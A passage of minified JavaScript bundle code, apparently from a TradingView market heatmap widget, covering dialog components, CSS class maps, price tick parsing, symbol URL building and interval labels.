},r.createElement(s.Dialog,{style:this._applyAnimationCSSVariables(),...this.props,reference:this._handleDialogRef,className:n(T.dialog,(0,_.isOnMobileAppPage)("any")&&!this.props.noMobileAppShadows&&T.mobile,this.props.fullscreen&&T.fullscreen,this.props.className)},this.props.dialogTooltip&&this.state.canFitTooltip&&r.createElement(v.TooltipWidget,{className:T.dialogTooltip},this.props.dialogTooltip),this.props.children)))))}componentDidMount(){const{draggable:e,boundByScreen:t,onDragStart:o}=this.props,r=(0,a.ensureNotNull)(this._dialog);if(this._eventDispatcher.dispatch("dialog-open"),e){const e=r.querySelector("[data-dragg-area]");if(e&&e instanceof HTMLElement){const n=new u.DragHandler(r,e,{boundByScreen:Boolean(t),onDragStart:o});this._cleanUpFunctions.push((()=>n.destroy())),this._drag=n}}this.props.autofocus&&!r.contains(document.activeElement)&&r.focus(),(this._isFullScreen()||this.props.fixedBody)&&(0,g.setFixedBodyState)(!0);const{guard:n,calculateDialogPosition:s}=this.props;if(this.props.resizeHandler)this._resize=this.props.resizeHandler;else{const e=new M(r,{guard:n,calculateDialogPosition:s});this._cleanUpFunctions.push((()=>e.destroy())),this._resize=e}if(this._isFullScreen()&&this._eventDispatcher.dispatch("dialog-fullscreen-on"),this.props.isAnimationEnabled&&this.props.growPoint&&this._applyAppearanceAnimation(this.props.growPoint),this.props.centeredOnMount&&this._resize.centerAndFit(),this._resize.setFullscreen(this._isFullScreen()),this.props.dialogTooltip&&this._handleTooltipFit(),this.props.shouldForceFocus){if(this.props.onForceFocus)return void this.props.onForceFocus(r);r.focus()}if(!r.contains(document.activeElement)){const e=(0,d.findDefaultFocusableElement)(r);e instanceof HTMLElement&&e.focus()}}componentDidUpdate(e){const t=e.fullscreen;if(this._resize){const{guard:e,calculateDialogPosition:t}=this.props;this._resize.updateOptions({guard:e,calculateDialogPosition:t}),this._resize.setFullscreen(this._isFullScreen())}if(this._drag&&this._drag.updateOptions({boundByScreen:Boolean(this.props.boundByScreen),onDragStart:this.props.onDragStart}),e.fullscreen!==this.props.fullscreen){const e=this.props.fullscreen;e&&!t?this._eventDispatcher.dispatch("dialog-fullscreen-on"):!e&&t&&this._eventDispatcher.dispatch("dialog-fullscreen-off")}}componentWillUnmount(){if(this.props.shouldReturnFocus&&this._prevActiveElement&&document.body.contains(this._prevActiveElement)&&(null===document.activeElement||document.activeElement===document.body||this._dialog?.contains(document.activeElement)))try{setTimeout((()=>{this._prevActiveElement.focus({preventScroll:!0})}))}catch{}for(const e of this._cleanUpFunctions)e();(this._isFullScreen()||this.props.fixedBody)&&(0,g.setFixedBodyState)(!1),this._isFullScreen()&&this._eventDispatcher.dispatch("dialog-fullscreen-off"),this._eventDispatcher.dispatch("dialog-close")}focus(){this._dialog&&this._dialog.focus()}centerAndFit(){this._resize&&this._resize.centerAndFit()}recalculateBounds(){this._resize&&this._resize.recalculateBounds()}_moveToTop(){
this.props.isZIndexFixed||null!==this.context&&this.context.moveToTop()}_applyAnimationCSSVariables(){return{"--animationTranslateStartX":null,"--animationTranslateStartY":null,"--animationTranslateEndX":null,"--animationTranslateEndY":null}}_applyAppearanceAnimation(e){if(this._resize&&this._dialog){const{x:t,y:o}=e,{x:r,y:n}=this._resize.getDialogsTopLeftCoordinates();this._dialog.style.setProperty("--animationTranslateStartX",`${t}px`),this._dialog.style.setProperty("--animationTranslateStartY",`${o}px`),this._dialog.style.setProperty("--animationTranslateEndX",`${r}px`),this._dialog.style.setProperty("--animationTranslateEndY",`${n}px`),this._dialog.classList.add(T.dialogAnimatedAppearance)}}_handleTooltipFit(){if(this._resize){const e=this._resize.getDialogsTopLeftCoordinates().y-parseInt(D)>=0;this.setState({canFitTooltip:e})}}_isFullScreen(){return Boolean(this.props.fullscreen)}}b.contextType=m.PortalContext,b.defaultProps={boundByScreen:!0,draggable:!0,centeredOnMount:!0,shouldReturnFocus:!0};const y=(0,c.makeOverlapable)(b,!0)},607182:(e,t,o)=>{"use strict";o.d(t,{clampPosition:()=>s,clampSegment:()=>a,findDefaultFocusableElement:()=>u,positionFromMouseEvent:()=>l,positionFromTouchEvent:()=>c,simulateClick:()=>i});var r=o(517806),n=o(98062);function a(e,t,o,r){return e+t>r&&(e=r-t),e<o&&(e=o),e}function s(e){return{x:(0,r.clamp)(e.x,20,document.documentElement.clientWidth-20),y:(0,r.clamp)(e.y,20,window.innerHeight-20)}}function i(e){if(e instanceof SVGElement){const t=document.createEvent("SVGEvents");t.initEvent("click",!0,!0),e.dispatchEvent(t)}e instanceof HTMLElement&&e.click()}function l(e){return{x:e.clientX,y:e.clientY}}function c(e){return{x:e.touches[0].clientX,y:e.touches[0].clientY}}function u(e){const t=e.querySelector("[autofocus]:not([disabled])");if(t)return t;if(e.tabIndex>=0)return e;const o=(0,n.getActiveElementSelectors)(),r=Array.from(e.querySelectorAll(o)).filter((0,n.createScopedVisibleElementFilter)(e));let a=Number.NEGATIVE_INFINITY,s=null;for(let e=0;e<r.length;e++){const t=r[e],o=t.getAttribute("tabindex");if(null!==o){const e=parseInt(o,10);!isNaN(e)&&e>a&&(a=e,s=t)}}return s}},681380:(e,t,o)=>{"use strict";o.d(t,{makeOverlapable:()=>a});var r=o(779474),n=o(332506);function a(e,t){return class extends r.PureComponent{render(){const{isOpened:o,root:a}=this.props;if(!o)return null;const s=r.createElement(e,{...this.props,ref:this.props.componentRef,zIndex:150});return"parent"===a?s:r.createElement(n.Portal,{shouldTrapFocus:t},s)}}}},332506:(e,t,o)=>{"use strict";o.d(t,{Portal:()=>r.Portal,PortalContext:()=>r.PortalContext});var r=o(41241)},2460:(e,t,o)=>{"use strict";o.d(t,{TooltipWidget:()=>l});var r=o(779474),n=o(914487),a=o(81108),s=(o(332506),o(806693)),i=o(998262);r.PureComponent;function l(e){const{className:t,containerClassName:o,contentClassName:l,reference:c,style:u,arrow:d=!0,arrowClassName:h,arrowReference:p,onClose:m,arrowStyle:S,children:g,role:E,..._}=e;return r.createElement("div",{..._,className:t,ref:c,style:u,"data-role":E},d&&r.createElement("div",{className:h,
ref:p,style:S}),r.createElement("div",{className:n(i.container,o)},r.createElement("div",{className:n(i.content,l)},g),m&&r.createElement(a.Icon,{className:i.closeButton,icon:s,onClick:m})))}},156938:e=>{e.exports={heatmapOverlay:"heatmapOverlay-lvZtFgDe",showOverlay:"showOverlay-lvZtFgDe"}},12620:e=>{e.exports={heatmapSkeleton:"heatmapSkeleton-BVZvAQ8m",skeletonRow:"skeletonRow-BVZvAQ8m",skeletonColumn:"skeletonColumn-BVZvAQ8m",showOnDesktopOnly:"showOnDesktopOnly-BVZvAQ8m",skeletonItem:"skeletonItem-BVZvAQ8m",skeletonTitle:"skeletonTitle-BVZvAQ8m",skeletonBody:"skeletonBody-BVZvAQ8m"}},275076:e=>{e.exports={logo:"logo-jnXEKJH2",placeholder:"placeholder-jnXEKJH2"}},70132:e=>{e.exports={"phone-vertical-breakpoint":"all and (min-width: 320px)","phone-breakpoint":"all and (min-width: 480px)","tablet-vertical-breakpoint":"all and (min-width: 768px)","tablet-breakpoint":"all and (min-width: 1024px)","laptop-breakpoint":"all and (min-width: 1280px)","desktop-breakpoint":"all and (min-width: 1480px)","desktop-large-breakpoint":"all and (min-width: 1920px)"}},674508:e=>{e.exports={wrapper:"wrapper-TTH_l3Dr"}},690185:e=>{e.exports={mainWrapper:"mainWrapper-tyaAU8aH",canvasContainer:"canvasContainer-tyaAU8aH"}},149199:e=>{e.exports={wrapper:"wrapper-lVOKIFz7",indicator:"indicator-lVOKIFz7"}},802143:e=>{e.exports={wrapper:"wrapper-NegA9tKy",legendContainer:"legendContainer-NegA9tKy",legend:"legend-NegA9tKy",delayIndicator:"delayIndicator-NegA9tKy"}},687983:e=>{e.exports={bottomBar:"bottomBar-uCc3vFOr",wrapper:"wrapper-uCc3vFOr",legendRow:"legendRow-uCc3vFOr",legend:"legend-uCc3vFOr"}},385957:e=>{e.exports={breadcrumbs:"breadcrumbs-Mu7cpLvm",breadcrumbsWrapper:"breadcrumbsWrapper-Mu7cpLvm",breadcrumbsArrow:"breadcrumbsArrow-Mu7cpLvm",breadcrumbsItem:"breadcrumbsItem-Mu7cpLvm",breadcrumbsItemLink:"breadcrumbsItemLink-Mu7cpLvm"}},943663:e=>{e.exports={controlIcon:"controlIcon-HYhPt8n0",control:"control-HYhPt8n0"}},269248:e=>{e.exports={controlsGroup:"controlsGroup-C0VqAHMG"}},467314:e=>{e.exports={controls:"controls-pEf8IqXN",controlsHidden:"controlsHidden-pEf8IqXN","controls-fade-out":"controls-fade-out-pEf8IqXN"}},179253:e=>{e.exports={hidden:"hidden-bAd89FlK"}},570854:e=>{e.exports={emptyMap:"emptyMap-g9vHG0Mf",emptyMapIcon:"emptyMapIcon-g9vHG0Mf"}},919683:e=>{e.exports={symbolTooltip:"symbolTooltip-dHqmTUPs",center:"center-dHqmTUPs",left:"left-dHqmTUPs",right:"right-dHqmTUPs",hidden:"hidden-dHqmTUPs"}},79012:e=>{e.exports={symbolInfoItem:"symbolInfoItem-GIeVf9XR",symbolInfoColumn:"symbolInfoColumn-GIeVf9XR",symbolInfoValue:"symbolInfoValue-GIeVf9XR",symbolInfoIcon:"symbolInfoIcon-GIeVf9XR"}},225054:e=>{e.exports={symbolLogoAndName:"symbolLogoAndName-AthpLTFE",symbolLogo:"symbolLogo-AthpLTFE",symbolLogoPlaceholder:"symbolLogoPlaceholder-AthpLTFE",symbolName:"symbolName-AthpLTFE"}},735337:e=>{e.exports={sourceBtn:"sourceBtn-OEvSlmzo",flagBlock:"flagBlock-OEvSlmzo"}},113996:e=>{e.exports={nestedSlotItem:"nestedSlotItem-Y5ttN6Yv"}},735925:e=>{e.exports={pointerWrap:"pointerWrap-FrCGEwPG"}},209225:e=>{e.exports={
rowDivider:"rowDivider-qPx8c8FP"}},443729:e=>{e.exports={controlPanelWrapper:"controlPanelWrapper-ZW3YKm05",pillWrapper:"pillWrapper-ZW3YKm05",pillDivider:"pillDivider-ZW3YKm05",isWidget:"isWidget-ZW3YKm05",controls:"controls-ZW3YKm05",withDivider:"withDivider-ZW3YKm05"}},928967:e=>{e.exports={legend:"legend-RcqH2fGc",legendItem:"legendItem-RcqH2fGc",value:"value-RcqH2fGc",bar:"bar-RcqH2fGc",firstBar:"firstBar-RcqH2fGc",lastBar:"lastBar-RcqH2fGc",inactive:"inactive-RcqH2fGc"}},935431:e=>{e.exports={heatmapTopBar:"heatmapTopBar-JA5qpKYT",isWidget:"isWidget-JA5qpKYT",topBarControlsWrapper:"topBarControlsWrapper-JA5qpKYT",scrollBar:"scrollBar-JA5qpKYT",topBarControls:"topBarControls-JA5qpKYT",controlSettings:"controlSettings-JA5qpKYT",isFullscreen:"isFullscreen-JA5qpKYT",topBarTitle:"topBarTitle-JA5qpKYT",title:"title-JA5qpKYT",topBarActions:"topBarActions-JA5qpKYT",rowDivider:"rowDivider-JA5qpKYT",topBar:"topBar-JA5qpKYT"}},794717:e=>{e.exports={screenerMapWrapper:"screenerMapWrapper-BBVfGP0b",pointersNone:"pointersNone-BBVfGP0b"}},157898:(e,t,o)=>{"use strict";o.d(t,{getMinTickData:()=>l,makeVariableMinTickData:()=>u});var r=o(712745),n=o(197486),a=o(999178),s=o(517806);function i(e){return e?(0,r.Big)(e.minMove).div(e.priceScale).toNumber():NaN}function l(e){const{minTick:t,price:o,variableMinTickData:r,shouldCheckForEquality:a}=e,s=(0,n.isNumber)(t)?c(t):t;return void 0===r?s:function(e,t,o=!1){for(let r=0;r<t.length;r++){if(e<t[r].price)return t[r].minTick;if(o&&e===t[r].price)return t[r].minTick}return t[t.length-1].minTick}(o,r,a)}function c(e){const t=(0,a.numOfDecimalPlaces)(e),o=Math.pow(10,t);return{priceScale:o,minMove:(0,r.Big)(e).mul(o).toNumber()}}function u(e,t){const o=[{minTick:(0,n.isNumber)(e)?c(e):e,price:1/0,maxIndex:1/0}];try{const e=t.split(" ").map(((e,t)=>(0,s.isEven)(t)?function(e){const t=Number(e);if(Number.isFinite(t))return c(t);{const t=e.split("/");if(t.length<2||t.length>3)throw new Error(`Unexpected mintick: ${e}`);const o=Number(t[1]),r=Number(t[0]);if(!Number.isFinite(o)||!Number.isFinite(r))throw new Error(`Unexpected mintick: ${e}`);const n=3===t.length?Number(t[2]):void 0;if(void 0!==n&&!Number.isFinite(n))throw new Error(`Unexpected mintick: ${e}`);const a={priceScale:o,minMove:r};return void 0!==n&&(a.minMove2=n),a}}(e):function(e){const t=Number(e);if(Number.isNaN(t))throw new Error(`Unexpected price limit: ${e}`);return t}(e)));if((0,s.isEven)(e.length))throw new Error("Theme must not be event number of elements");const o=[];for(let t=0;t<e.length;t+=2){const n=e[t+1]??1/0,a=o[o.length-1]?.price??0,s=o[o.length-1]?.maxIndex??0,l=n===1/0?1/0:new r.Big(n).minus(a).div(i(e[t])).plus(s).toNumber();o.push({minTick:e[t],price:n,maxIndex:l})}return o}catch{return o}}},513433:(e,t,o)=>{"use strict";o.d(t,{numberToStringWithLeadingZero:()=>n});var r=o(385955);function n(e,t){if(!(0,r.isNumber)(e))return"n/a";if(!(0,r.isInteger)(t))throw new TypeError("invalid length");if(t<0||t>24)throw new TypeError("invalid length");if(0===t)return e.toString()
;return("00000000000000000000"+e.toString()).slice(-t)}},196768:(e,t,o)=>{"use strict";o.d(t,{forceLTRStr:()=>c,forceRTLStr:()=>u,isRtl:()=>r,stripLTRMarks:()=>l});o(320403);const r=()=>"rtl"===window.document.dir,n="‪",a="‫",s="‬",i=new RegExp("‎|"+n+"|"+a+"|"+s,"g");function l(e){return""!==e&&r()&&null!=e?e.replace(i,""):e}function c(e){return""!==e&&r()&&null!=e?n+e+s:e}function u(e){return""!==e&&r()&&null!=e?a+e+s:e}},451041:(e,t,o)=>{"use strict";function r(e,t){const o=t||window.locale||"en";let r=e[o]?e[o]:e.en;return r="tradingview.com"===r?"www.tradingview.com":r,r?document.location.protocol+"//"+r:""}o.d(t,{determineBaseUrl:()=>r})},482089:(e,t,o)=>{"use strict";o.d(t,{DialogEventDispatcher:()=>s});var r=o(77357),n=o(584104);const a=(0,r.getLogger)("DialogEventDispatcher");class s{constructor(){this._openSessionId=null}dispatch(e){if("dialog-open"===e){if(null!==this._openSessionId)return void a.logError("Multiple calls to open dialog");this._openSessionId=(0,n.randomHash)()}null!==this._openSessionId?(window.dispatchEvent(new CustomEvent(e,{bubbles:!0,detail:{dialogSessionId:this._openSessionId}})),"dialog-close"===e&&(this._openSessionId=null)):a.logError("Empty open dialog session id")}}},207298:(e,t,o)=>{"use strict";o.d(t,{EmbedViewportDimensionsProvider:()=>n});var r=o(266150);class n{constructor(){this._data=null,this._messageReceiver=null}startListening(){this._messageReceiver||(this._messageReceiver=e=>{if(e.data)try{const t=JSON.parse(e.data);"set-embed-resizer-overrides"===t.event&&(this._data=t.edges)}catch{}},this._addMessageListener())}destroy(){this._removeMessageListener()}data(){return this._data}static getInstance(){return this._instance||(this._instance=new n),this._instance}_addMessageListener(){this._messageReceiver&&window.addEventListener("message",this._messageReceiver)}_removeMessageListener(){this._messageReceiver&&window.removeEventListener("message",this._messageReceiver),this._messageReceiver=null}}(0,r.isFeaturesetEnabled)("embed_resizer_overrides")&&n.getInstance().startListening()},126927:(e,t,o)=>{"use strict";o.d(t,{makeSymbolPageUrl:()=>S,makeTemplateSymbolUrl:()=>p});var r=o(655612),n=o(451041),a=o(890533),s=o(511228),i=o(298147);function l(e){const t={...e};if("spread"===t.type||"expression"===t.type){const e=t.shortName&&c(t.shortName),o=t.proName&&c(t.proName);t.type=void 0,t.shortName=e,t.proName=o}return t}function c(e){return(0,s.tokenize)(e).find((e=>"symbol"===e.type))?.value}function u(e){const t={shortName:e.shortName,exchange:e.exchange,proName:e.proName,type:e.type,typespecs:e.typespecs,root:e.root};return t.proName&&t.proName.includes(":")&&([t.exchange,t.shortName]=t.proName.split(":")),t}function d(e,t){const o=encodeURIComponent(t.shortName||""),r=encodeURIComponent(t.exchange||""),n=encodeURIComponent(t.proName||""),a=encodeURIComponent(t.root||"");return e.replace("{tvexchange}",r).replace("{tvsymbol}",o).replace("{tvprosymbol}",n).replace("{tvroot}",a)}function h(e,t=""){const o=u(e),{type:r,typespecs:n,shortName:a,proName:s,exchange:l,root:c}=o
;return void 0===a&&void 0===s?(console.warn("Params missed"),"/"):r||n?"commodity"===r&&n&&n.includes("cfd")?"/symbols/{tvsymbol}/?exchange={tvexchange}":!c||!n||"futures"!==r||n.includes("continuous")&&a?.endsWith("1!")||n.includes("exchange-continuous")?l&&("forex"===r||n&&(0,i.hasCryptoTypespec)(n))?"/symbols/{tvsymbol}/?exchange={tvexchange}":l?`/symbols/{tvexchange}-{tvsymbol}/${t}`:`/symbols/{tvsymbol}/${t}`:`/symbols/{tvexchange}-{tvroot}1!/${t}?contract={tvsymbol}`:l?`/symbols/{tvexchange}-{tvsymbol}/${t}`:`/symbols/{tvsymbol}/${t}`}function p(e,t){let o=e;if(!/{tvsymbol}|{tvexchange}|{tvprosymbol}/.test(e)){let r="tvprosymbol";void 0===t.proName&&(r="tvsymbol"),o=`${e}?tvwidgetsymbol={${r}}`}const r=d(o,u(l(t)));if(!(0,a.isSafeUrl)(r))throw new Error(`The symbol URL ${r} is not allowed.`);return r}function m(e,t,o,a){const s=(window.locale_domains?(0,n.determineBaseUrl)(window.locale_domains,a):window.location.origin)+d(e,u(l(t)));return o?(0,r.addUtmToUrl)(s,o):s}function S(e,t,o,r){const n=l(e);return m(h(n,r),n,t,o)}},930976:(e,t,o)=>{"use strict";o.d(t,{isDesktopBreakpoint:()=>n});const r={base:0,"media-mf-phone-vertical":320,"media-mf-phone-landscape":568,"media-mf-tablet-vertical":768,"media-mf-tablet-landscape":1024,"media-mf-laptop":1280,"media-mf-desktop-medium":1440,"media-mf-desktop-large":1920,"media-mf-desktop-extra-large":2560};function n(e){return e>=r["media-mf-desktop-medium"]}},447352:(e,t,o)=>{"use strict";o.d(t,{getFontStyle:()=>n,setFontStyle:()=>a});const r='-apple-system, BlinkMacSystemFont, "Trebuchet MS", Roboto, Ubuntu, sans-serif';function n(e,t="normal"){return`${t} ${e}px ${r}`}function a(e,t){e.font=t}},63911:(e,t,o)=>{"use strict";function r(e,t){return e/t}function n(e,t){return e*t}function a(e,t){return e.map((e=>n(e,t)))}function s(e,t,o,r){return[e+o/2,t+r/2]}function i(e,t,o,r){return e*t*o*r}function l(e,t){const[o,r,n,a]=e,[s,i,l,c]=t;return o>=s&&r>=i&&o+n<=s+l&&r+a<=i+c}function c(e,t,o,r,a,s=0){const{x:i,y:l,width:c,height:u}=e,[d,h]=o,[p,m]=t;return(i-d+c+s)*a>=0&&(l+u-h+s)*a>=0&&(i-d)*a<=n(p+s,r)&&(l-h)*a<=n(m+s,r)}function u(e,t,o,r,a,s=0){const[i,l]=e,[c,u]=o,[d,h]=t;return(i-c+s)*a>=0&&(l-u+s)*a>=0&&(i-c)*a<=n(d+s,r)&&(l-u)*a<=n(h+s,r)}function d(e,t){const{x:o,y:r,width:n,height:a}=e;let[s,i,l,c]=[o,r,o+n,r+a];return t&&([s,i,l,c]=[s,i,l,c].map(t)),{x0:s,y0:i,x1:l,y1:c}}function h(e,t,o){const r=e>=o.x0&&e<=o.x1,n=t>=o.y0&&t<=o.y1;return r&&n}function p(e,t=1,o=1){const r=t*o;let{x:n,y:a,width:s,height:i}=e;[n,a,s,i]=[n*r,a*r,s*r,i*r];const[l,c,u,d]=[Math.round(n),Math.round(a),Math.round(s),Math.round(i)];return[l,c,u+(Math.round(n+s)-l-u),d+(Math.round(a+i)-c-d)]}o.d(t,{arrayToPixelRatio:()=>a,getMultiplyCoefficient:()=>r,getPixelPerfectRectCoords:()=>p,getRectArea:()=>i,getRectangleCenter:()=>s,isInsideCoords:()=>h,isPointInsideFrame:()=>u,isRectInsideFrame:()=>c,isRectangleInsideRectangle:()=>l,sizeCoordsToAbs:()=>d,toPixelRatio:()=>n})},837635:(e,t,o)=>{"use strict";o.d(t,{AUTO_REFRESH_TIMEOUT:()=>m,backgroundColorBlack:()=>i,backgroundColorLight:()=>l,
defaultLogoRenderSize:()=>_,frameOverflow:()=>b,getArrowIconSize:()=>y,getAvailableTextWidth:()=>L,getFontSize:()=>O,getGroupPaddingRight:()=>I,getGroupTitleColor:()=>g,getGroupTitleFontSize:()=>P,getGroupTitleIconMarginLeft:()=>C,getGroupTitleMarginLeft:()=>R,getGroupTitleMarginTop:()=>k,getGroupTitleTextProps:()=>x,getLogoSize:()=>w,groupBorderRadius:()=>E,groupHoverColor:()=>c,iconPlaceHolderColor:()=>u,setTextRenderingMode:()=>S});var r=o(823291),n=o(645303),a=o(63911),s=o(930976);const i=r.colorsPalette["color-black"],l=r.colorsPalette["color-white"],c=r.colorsPalette["color-tv-blue-400"],u=r.colorsPalette["color-cold-gray-200"],d=r.colorsPalette["color-cold-gray-900"],h=r.colorsPalette["color-cold-gray-200"],p="optimizeLegibility",m=6e4;function S(e,t=p){e.style.textRendering=t}function g(e){return e===n.StdTheme.Light?d:h}const E=4,_=128,A=10,v=8,f=5,T=5,D=-4,M=-2,b=20;function y(e,t){return(0,s.isDesktopBreakpoint)(e)?(0,a.toPixelRatio)(A,t):(0,a.toPixelRatio)(v,t)}function C(e){return(0,a.toPixelRatio)(f,e)}function I(e,t){return y(e,t)+R(t)}function R(e){return(0,a.toPixelRatio)(T,e)}function k(e,t){return(0,s.isDesktopBreakpoint)(e)?(0,a.toPixelRatio)(D,t):(0,a.toPixelRatio)(M,t)}function P(e,t){return(0,s.isDesktopBreakpoint)(e)?(0,a.toPixelRatio)(14,t):(0,a.toPixelRatio)(12,t)}function x(e,t,o,r,n="white",a="normal"){const[s,i]=o;return{marginBottom:0,type:"text",text:e,xCenter:s,yCenter:i,fontSize:t,width:r,color:n,weight:a}}function w(e,t,o){return o*(0,a.getMultiplyCoefficient)(e,t)}function O(e,t,o){return o*(0,a.getMultiplyCoefficient)(e,t)}function L(e,t){return Math.floor(e-(t.left+t.right))}},444551:(e,t,o)=>{"use strict";o.d(t,{MarketHeatmap:()=>Yp});var r=o(779474),n=o(129365),a=o(272738),s=o(385955),i=o(185842);function l(e){const{Context:t,children:o}=e;return r.createElement(t.Consumer,null,(e=>o((0,i.ensureNotNull)(e))))}const c=new class{constructor(){this._storage=new Map}setAsOpened(e,t){this._storage.set(e,t)}setAsClosed(e){this._storage.delete(e)}isOpened(e){return this._storage.has(e)}getDialogPayload(e){return this._storage.get(e)}};var u=o(799331);const d="heatmapDatasetDialogSearch";function h(e){const{toggleIsFullscreen:t,children:o}=e;return(0,r.useEffect)((()=>{const e=e=>{c.isOpened(d)||"Escape"===e.code&&t()};return document.addEventListener("keydown",e),()=>{document.removeEventListener("keydown",e)}}),[t]),r.createElement(u.PopupDialog,{isOpened:!0,fullscreen:!0,rounded:!1},o)}function p(e){return(0,i.ensureNotNull)((0,r.useContext)(e))}var m=o(601463),S=o(513852);function g(){return(0,m.useWatchedValueReadonly)({watchedValue:S.watchedTheme})}var E,_=o(196768),A=o(685893),v=o(441281);!function(e){e.NoGroup="no_group",e.Sector="sector",e.Country="country",e.AssetClass="asset_class"}(E||(E={}));const f={groupKey:E.NoGroup,value:null,translatedValue:null};function T(e){return void 0!==e&&e.groupKey!==E.NoGroup}var D=o(729193),M=(o(686923),o(197486));const b={0:()=>D.t(null,{context:"interval_short"},o(24073)),1:()=>D.t(null,{context:"interval_short"},o(191432)),2:()=>D.t(null,{
context:"interval_short"},o(323570)),3:()=>D.t(null,{context:"interval_short"},o(88910)),4:()=>D.t(null,{context:"interval_short"},o(904907)),5:()=>D.t(null,{context:"interval_short"},o(492999))},y=", %";function C(e){return(0,M.isNumber)(e)&&e>0}function I(e,t){return{interval:C(t)?`${t}${b[e]()}`:b[e]()}}const R=e=>D.t(null,{plural:"{str} minutes",count:e,replace:{str:`${e}`}},o(4390)),k=e=>D.t(null,{plural:"{str} hours",count:e,replace:{str:`${e}`}},o(210574)),P=e=>D.t(null,{plural:"{str} days",count:e,replace:{str:`${e}`}},o(103030)),x=e=>D.t(null,{plural:"{str} weeks",count:e,replace:{str:`${e}`}},o(644625)),w=e=>D.t(null,{plural:"{str} months",count:e,replace:{str:`${e}`}},o(694617)),O=e=>D.t(null,{plural:"{str} years",count:e,replace:{str:`${e}`}},o(216402));function L(e,t){const o=t.get(e);return void 0!==o?o():e}function N(e){return`${e}${D.t(null,{context:"interval_short"},o(6184))}`}function B(e){return`${e}${D.t(null,{context:"interval_short"},o(24073))}`}function F(e){return`${e}${D.t(null,{context:"interval_short"},o(191432))}`}function X(e){return`${e}${D.t(null,{context:"interval_short"},o(323570))}`}function K(e){return`${e}${D.t(null,{context:"interval_short"},o(88910))}`}function z(e){return`${e}${D.t(null,{context:"interval_short"},o(904907))}`}var G;!function(e){e.Min15="Interval15m",e.H1="Interval1H",e.H4="Interval4H",e.H12="Interval12H",e.H24="Interval24H",e.D1="Interval1D",e.W1="Interval1W",e.D10="Interval10D",e.D30="Interval30D",e.D60="Interval60D",e.D90="Interval90D",e.M1="Interval1M",e.M3="Interval3M",e.M6="Interval6M",e.W52="Interval52Weeks",e.YTD="IntervalYTD",e.Y1="Interval1Y",e.Y3="Interval3Y",e.Y5="Interval5Y",e.Y10="Interval10Y",e.All="IntervalAll"}(G||(G={}));G.Min15,G.H1,G.H4,G.H12,G.H24,G.D1,G.W1,G.D10,G.D30,G.D60,G.D90,G.M1,G.M3,G.M6,G.W52,G.YTD,G.Y1,G.Y3,G.Y5,G.Y10,G.All;const H=new Map([[G.Min15,()=>N(15)],[G.H1,()=>B(1)],[G.H4,()=>B(4)],[G.H12,()=>B(12)],[G.H24,()=>B(24)],[G.D1,()=>F(1)],[G.W1,()=>X(1)],[G.W52,()=>X(52)],[G.D10,()=>F(10)],[G.D30,()=>F(30)],[G.D60,()=>F(60)],[G.D90,()=>F(90)],[G.M1,()=>K(1)],[G.M3,()=>K(3)],[G.M6,()=>K(6)],[G.YTD,()=>D.t(null,{context:"interval_short"},o(492999))],[G.Y1,()=>z(1)],[G.Y3,()=>z(3)],[G.Y5,()=>z(5)],[G.Y10,()=>z(10)],[G.All,()=>D.t(null,void 0,o(411585))]]),U=new Map([[G.Min15,()=>R(15)],[G.H1,()=>k(1)],[G.H4,()=>k(4)],[G.H12,()=>k(12)],[G.H24,()=>k(24)],[G.D1,()=>P(1)],[G.W1,()=>x(1)],[G.W52,()=>x(52)],[G.D10,()=>P(10)],[G.D30,()=>P(30)],[G.D60,()=>P(60)],[G.D90,()=>P(90)],[G.M1,()=>w(1)],[G.M3,()=>w(3)],[G.M6,()=>w(6)],[G.YTD,()=>D.t(null,void 0,o(485420))],[G.Y1,()=>O(1)],[G.Y3,()=>O(3)],[G.Y5,()=>O(5)],[G.Y10,()=>O(10)],[G.All,()=>D.t(null,void 0,o(411585))]]);function V(e,t){return L(e,t?U:H)}var W;!function(e){e.Min1="TimeResolution1",e.Min5="TimeResolution5",e.Min15="TimeResolution15",e.Min30="TimeResolution30",e.H="TimeResolution60",e.H2="TimeResolution120",e.H4="TimeResolution240",e.D="TimeResolution1D",e.W="TimeResolution1W",e.M="TimeResolution1M"}(W||(W={}));W.Min1,W.Min5,W.Min15,W.Min30,W.H,W.H2,W.H4,W.D,W.W,W.M
;new Map([[W.Min1,()=>N(1)],[W.Min5,()=>N(5)],[W.Min15,()=>N(15)],[W.Min30,()=>N(30)],[W.H,()=>B(1)],[W.H2,()=>B(2)],[W.H4,()=>B(4)],[W.D,()=>F(1)],[W.W,()=>X(1)],[W.M,()=>K(1)]]),new Map([[W.Min1,()=>R(1)],[W.Min5,()=>R(5)],[W.Min15,()=>R(15)],[W.Min30,()=>R(30)],[W.H,()=>k(1)],[W.H2,()=>k(2)],[W.H4,()=>k(4)],[W.D,()=>P(1)],[W.W,()=>x(1)],[W.M,()=>w(1)]]);const Y={[W.Min1]:"1m",[W.Min5]:"5m",[W.Min15]:"15m",[W.Min30]:"30m",[W.H]:"1h",[W.H2]:"2h",[W.H4]:"4h",[W.D]:"1D",[W.W]:"1W",[W.M]:"1M"};function J(e){return Y[e]}const Z={market_cap_basic:()=>D.t(null,void 0,o(80764)),number_of_employees:()=>D.t(null,void 0,o(925180)),earnings_per_share_basic_ttm:()=>D.t(null,void 0,o(255857)),dividend_yield_recent:()=>D.t(null,void 0,o(907231)),price_earnings_ttm:()=>D.t(null,{context:"study"},o(175776)),price_sales_current:()=>D.t(null,{context:"study"},o(61683)),price_book_fq:()=>D.t(null,{context:"study"},o(888505)),price_book_ratio:()=>D.t(null,void 0,o(171391)),relative_volume_10d_calc:()=>D.t(null,void 0,o(783193)),"close|60":()=>D.t(null,void 0,o(83490)),"close|240":()=>D.t(null,void 0,o(845278)).format(I(0,4)),close:()=>D.t(null,void 0,o(845278)).format(I(1)),"close|1W":()=>D.t(null,void 0,o(845278)).format(I(2)),"close|1M":()=>D.t(null,void 0,o(845278)).format(I(3)),"change|1W":()=>D.t(null,void 0,o(283327)).format(I(2)).concat(y),"change|1M":()=>D.t(null,void 0,o(283327)).format(I(3)).concat(y),"change|60":()=>D.t(null,void 0,o(118019)).format(I(0,1)).concat(y),"change|240":()=>D.t(null,void 0,o(118019)).format(I(0,4)).concat(y),change:()=>D.t(null,void 0,o(118019)).format(I(1)).concat(y),"Perf.W":()=>D.t(null,void 0,o(283327)).format(I(2)).concat(y),"Perf.1M":()=>D.t(null,void 0,o(283327)).format(I(3)).concat(y),"Perf.3M":()=>D.t(null,void 0,o(283327)).format(I(3,3)).concat(y),"Perf.6M":()=>D.t(null,void 0,o(283327)).format(I(3,6)).concat(y),"Perf.Y":()=>D.t(null,void 0,o(283327)).format(I(4)).concat(y),"Perf.YTD":()=>D.t(null,void 